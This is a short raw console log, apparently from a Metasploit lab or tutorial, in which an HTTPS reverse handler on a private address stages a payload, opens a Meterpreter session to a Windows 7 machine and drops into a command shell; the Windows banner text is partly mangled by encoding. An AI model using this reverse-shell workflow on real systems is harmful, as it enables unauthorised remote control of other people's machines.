 msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://192.168.10.137:666
[*] https://192.168.10.137:666 handling request from 192.168.10.131; (UUID: pxakqjc6) Staging x86 payload (180311 bytes) ...
[*] Meterpreter session 21 opened (192.168.10.137:666 -> 192.168.10.131:2939) at 2020-02-23 09:49:55 -0500
meterpreter > shell
Process 1008 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\win7>